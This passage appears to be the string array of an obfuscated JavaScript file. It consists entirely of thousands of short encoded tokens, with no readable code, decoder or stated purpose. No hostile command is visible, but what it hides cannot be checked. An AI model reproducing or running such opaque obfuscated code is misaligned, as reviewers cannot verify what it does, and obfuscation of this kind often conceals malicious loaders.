hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF